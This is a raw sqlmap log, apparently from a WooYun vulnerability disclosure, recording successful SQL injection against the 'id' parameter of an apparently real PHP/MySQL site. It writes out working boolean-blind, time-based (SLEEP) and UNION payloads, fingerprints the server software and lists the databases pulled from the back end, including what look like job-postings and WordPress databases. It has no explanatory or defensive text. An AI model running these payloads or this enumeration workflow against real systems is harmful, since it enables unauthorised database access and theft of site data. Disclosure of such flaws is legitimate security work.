 [18:13:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2346 AND 4535=4535

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=2346 AND (SELECT * FROM (SELECT(SLEEP(5)))Guig)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-1288 UNION ALL SELECT CONCAT(0x717a766271,0x4f43514e5a777649586
d,0x7178786271),NULL,NULL--
---
[18:13:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 6 (Santiago)
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[18:13:28] [INFO] fetching database names
[18:13:28] [INFO] the SQL query used returns 4 entries
[18:13:28] [INFO] resumed: information_schema
[18:13:28] [INFO] resumed: chic_jobpostings
[18:13:28] [INFO] resumed: chic_wp
[18:13:28] [INFO] resumed: test
available databases [4]:
[*] chic_jobpostings
[*] chic_wp
[*] information_schema
[*] test
www.wooyun.org